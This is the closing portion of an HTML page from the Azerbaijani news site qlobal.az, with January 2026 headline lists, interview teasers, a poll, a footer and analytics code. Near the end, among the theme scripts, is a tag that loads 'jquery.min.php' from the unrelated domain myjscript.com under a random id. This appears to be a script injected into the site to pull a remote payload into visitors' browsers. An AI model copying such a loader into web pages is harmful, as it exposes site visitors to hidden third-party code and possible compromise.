											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vidadi-zeynalovun-43-milyonluq-emlaklari-satisa-cixarilir-siyahi/">Vidadi Zeynalovun 43 milyonluq əmlakları satışa çıxarılır (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-culfada-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Culfada seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-israil-prezidentleri-davosda-grusub/">Azərbaycan və İsrail prezidentləri Davosda görüşüb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-ayntraxt-frankfurt-oyununa-ne-qeder-bilet-satilib/">"Qarabağ" - "Ayntraxt Frankfurt" oyununa nə qədər bilet satılıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-ve-azerbaycan-prezidentleri-bir-birilerine-sulh-surasi-ile-bali-mektub-unvanladi/"><b><font color="red">ABŞ və Azərbaycan Prezidentləri bir-birilərinə Sülh Şurası ilə bağlı məktub ünvanladı</font></b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/isa-hebibbeyliye-cetir-tutan-sexsin-kimliyi-belli-oldu-foto/">İsa Həbibbəyliyə çətir tutan şəxsin kimliyi BƏLLİ OLDU - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/xaricde-tehsil-merkezi-telebenin-basina-oyun-acib/">Xaricdə təhsil mərkəzi tələbənin başına oyun açıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/mene-sui-qesd-olarsa-iran-yer-uzunden-silinecek-tramp/">"Mənə sui-qəsd olarsa, İran yer üzündən silinəcək" - Tramp</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-sulh-surasina-uzvluk-devetini-qebul-etdi/">Azərbaycan Sülh Şurasına üzvlük dəvətini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e495888b868588ca859ea4a389858d88caa78b89">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
